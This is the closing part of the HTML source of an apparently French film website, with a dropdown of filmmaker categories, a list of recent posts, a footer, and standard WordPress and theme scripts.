	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6973f9823ac53
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.791 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 23:43:14 -->

<!-- super cache -->